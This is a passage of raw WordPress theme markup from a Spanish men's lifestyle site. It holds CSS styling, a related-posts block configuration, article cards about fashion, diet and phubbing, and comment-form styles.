a{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="next-prev-title"><a href="https://hombreyestilo.com/elvis-presley-se-subastan-sus-dos-jets/">Elvis Presley, se subastan sus dos jets</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://hombreyestilo.com/sexsomnia-cuando-el-sueno-va-mas-alla/">Sexsomnia, cuando el sueño va más allá&#8230;</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_84 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_84" ><style>.tdi_84{margin-bottom:0px !important}</style><style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px
0 0 0;margin-bottom:0;z-index:1;border:0
solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo
img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px
0 0;line-height:21px}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{margin:20px
0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:'' !important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap
a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px
40px 9px;background:rgba(0, 0, 0, 0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_84 .td-image-wrap{padding-bottom:60%}.tdi_84 .entry-thumb{background-position:center 50%}.tdi_84 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_84 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_84 .td-module-meta-info{padding:30px
30px 0;border-color:#eaeaea;background-color:#fff}.tdi_84
.td_module_wrap{width:33.33333333%;float:left;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_84 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_84 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_84 .td-post-vid-time{display:block}.tdi_84 .td-post-category{padding:0px;display:inline-block;background-color:rgba(0,0,0,0);color:#888;font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_84 .td-author-photo
.avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_84 .td-excerpt{display:none;color:#4c4f53;margin:0
0 19px;column-count:1;column-gap:48px;font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_84 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_84 .td-read-more{display:none}.tdi_84 .td-post-date,
.tdi_84 .td-post-author-name
span{display:inline-block;color:#888}.tdi_84 .td-module-comments{display:none}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_84 .td-post-category:hover{color:#000}.tdi_84 .td_module_wrap:hover .td-module-title
a{color:#aaa !important}.tdi_84 .td-post-author-name
a{color:#888}.tdi_84 .td-post-author-name:hover
a{color:#000}.tdi_84 .entry-title{margin:0
0 17px;font-family:Poppins !important;font-size:27px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_84
.td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width: 767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_84 .td-module-meta-info{padding:24px
0}.tdi_84
.td_module_wrap{padding-left:14px;padding-right:14px;padding-bottom:14px;margin-bottom:14px;clear:none !important;padding-bottom:14px !important;margin-bottom:14px !important}.tdi_84 .tdb-block-inner{margin-left:-14px;margin-right:-14px}.tdi_84 .td-module-container:before{bottom:-14px}.tdi_84 .td-author-photo
.avatar{width:22px;height:22px;margin-right:4px}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 10px;font-family:Poppins !important;font-size:23px !important;line-height:1. !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 14px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}.tdi_84 .td-post-category{font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_84 .td-module-meta-info{padding:20px
0 0 }.tdi_84
.td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:11px;margin-bottom:11px;clear:none !important;padding-bottom:11px !important;margin-bottom:11px !important}.tdi_84 .tdb-block-inner{margin-left:-11px;margin-right:-11px}.tdi_84 .td-module-container:before{bottom:-11px}.tdi_84 .td-post-author-name{display:none}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 9px;font-family:Poppins !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 11px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}.tdi_84 .td-post-category{font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (max-width: 767px){.tdi_84 .td-module-meta-info{padding:26px
0 0}.tdi_84
.td_module_wrap{width:100%;float:left;padding-bottom:17px;margin-bottom:17px;padding-bottom:17px !important;margin-bottom:17px !important}.tdi_84 .td-module-container:before{bottom:-17px}.tdi_84 .td-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 14px;font-family:Poppins !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 16px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}}</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":3,"show_btn":"none","show_com":"none","excerpt_middle":"yes","modules_category":"above","author_photo":"yes","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#888888","f_title_font_family":"702","f_title_font_weight":"600","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","modules_category_margin":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTJweCJ9","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxLiJ9","title_txt_hover":"#aaaaaa","f_ex_font_family":"343","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjciLCJwb3J0cmFpdCI6IjEuNiJ9","ex_txt":"#4c4f53","meta_bg":"#ffffff","meta_padding":"eyJhbGwiOiIzMHB4IDMwcHggMCIsImxhbmRzY2FwZSI6IjI0cHggMCIsInBvcnRyYWl0IjoiMjBweCAwIDAgIiwicGhvbmUiOiIyNnB4IDAgMCJ9","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiJ9","art_excerpt":"eyJhbGwiOiIwIDAgMTlweCIsImxhbmRzY2FwZSI6IjAgMCAxNHB4IiwicG9ydHJhaXQiOiIwIDAgMTFweCIsInBob25lIjoiMCAwIDE2cHgifQ==","art_title":"eyJhbGwiOiIwIDAgMTdweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTRweCJ9","image_height":"60","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"702","f_meta_font_transform":"uppercase","author_photo_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicGhvbmUiOiIyMiJ9","date_txt":"#888888","author_txt":"#888888","post_ids":"-2997","cat_txt_hover":"#000000","author_txt_hover":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMzQifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","author_photo_space":"eyJsYW5kc2NhcGUiOiI0IiwicGhvbmUiOiI1In0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_excerpt":"none","custom_title":"","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":2997,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "3";
block_tdi_84.block_type = "tdb_single_related";
block_tdi_84.post_count = "3";
block_tdi_84.found_posts = "364";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "122";
tdBlocksArray.push(block_tdi_84);</script><div id=tdi_84 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" class="td-image-wrap " title="Moda masculina española" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2014/07/Moda-masculina-espanola-696x368.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/firmas/" class="td-post-category">FIRMAS</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" title="Moda masculina española">Moda masculina española</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/dieta-para-ganar-musculos/" rel="bookmark" class="td-image-wrap " title="Dieta para ganar músculos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2014/08/Jersey-Shore.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/cuidado-personal/" class="td-post-category">CUIDADO PERSONAL</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/dieta-para-ganar-musculos/" rel="bookmark" title="Dieta para ganar músculos">Dieta para ganar músculos</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/phubbing-adicto-los-dispositivos-digitales/" rel="bookmark" class="td-image-wrap " title="Phubbing, adicto a los dispositivos digitales" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2014/08/Phubbing-adicto-a-los-dispositivos-digitales-2-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/complementos/" class="td-post-category">COMPLEMENTOS</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/phubbing-adicto-los-dispositivos-digitales/" rel="bookmark" title="Phubbing, adicto a los dispositivos digitales">Phubbing, adicto a los dispositivos digitales</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_86{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_86,
.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}@media (min-width: 768px){.tdi_86{margin-left:-30px;margin-right:-30px}.tdi_86
.vc_column_inner{padding-left:30px;padding-right:30px}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner > .wpb_wrapper,
.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}@media (max-width: 767px){.tdi_88{margin-bottom:40px !important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" > <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_89 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" ><style>.td-theme-wrap .tdi_89 .td-block-title > *,
.td-theme-wrap .tdi_89 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_89 .td-subcat-item a:hover,
.td-theme-wrap .tdi_89 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more
i{color:#666}.td-theme-wrap .tdi_89 .td-subcat-dropdown ul:after{background-color:#666}.td-theme-wrap .tdi_89 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_89 .td_quote_on_blocks,
.td-theme-wrap .tdi_89 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_89 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_89 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_89 .td-instagram-user
a{color:#666}.td-theme-wrap .tdi_89 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_89 .td-load-more-wrap a:hover{background-color:#666;border-color:#666}.td-theme-wrap .tdi_89 .td-read-more a,
.td-theme-wrap .tdi_89 .td-weather-information:before,
.td-theme-wrap .tdi_89 .td-weather-week:before,
.td-theme-wrap .tdi_89 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_89 .td-post-category,
.td-theme-wrap .tdi_89 .td-post-category:hover{background-color:#666}.tdi_89{margin-bottom:0px !important}</style><style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,
.tdb-comm-layout5
form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top
.comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_89 cite a:hover{color:#888}.tdi_89 .comment-link{color:#888;display:inline-block}.tdi_89 .comment-link:hover{color:#000}.tdi_89 .comment-reply-link{color:#888;font-family:Poppins !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-reply-link:hover,
.tdi_89 #cancel-comment-reply-link:hover,
.tdi_89 .logged-in-as a:hover{color:#000}.tdi_89
.comment{border-bottom-style:dashed}.tdi_89 .comment
.children{border-top-style:dashed}.tdi_89 .comment-reply-title{color:#888;font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 .comment-form
.submit{background-color:#000;font-family:Poppins !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-form .submit:hover{background-color:#4c4f53}.tdi_89
.avatar{border-radius:100%}.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_89 .comment-link,
.tdi_89 .comment-edit-link{font-family:Poppins !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-content
p{font-family:Lora !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:14px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:13px !important}@media (min-width: 767px){.tdb-comm-layout2 form,
.tdb-comm-layout4
form{margin:0
-10px}.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond
p{padding:0
10px}.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width: 767px){.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_89 .comment-content
